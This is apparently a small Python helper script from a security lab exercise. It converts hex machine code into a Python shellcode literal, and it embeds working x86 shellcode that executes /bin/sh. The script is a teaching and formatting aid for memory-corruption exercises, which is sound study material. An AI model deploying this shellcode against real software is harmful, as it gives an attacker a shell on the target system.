 1 #!/usr/bin/env python3
2
3 # Run "xxd -p -c 20 rev_sh.o",
4 # copy and paste the machine code to the following:
5 ori_sh ="""
6 31c050682f2f7368682f62696e89e3505389e131d231c0b00bcd80
7 """
8
9 sh = ori_sh.replace("\n", "")
10
11 length  = int(len(sh)/2)
12 print("Length of the shellcode: {}".format(length))
13 s = 'shellcode= (\n' + '   "'
14 for i in range(length):
15     s += "\\x" + sh[2*i] + sh[2*i+1]
16     if i > 0 and i % 16 == 15:
17        s += '"\n' + '   "'
18 s += '"\n' + ").encode('latin-1')"
19 print(s)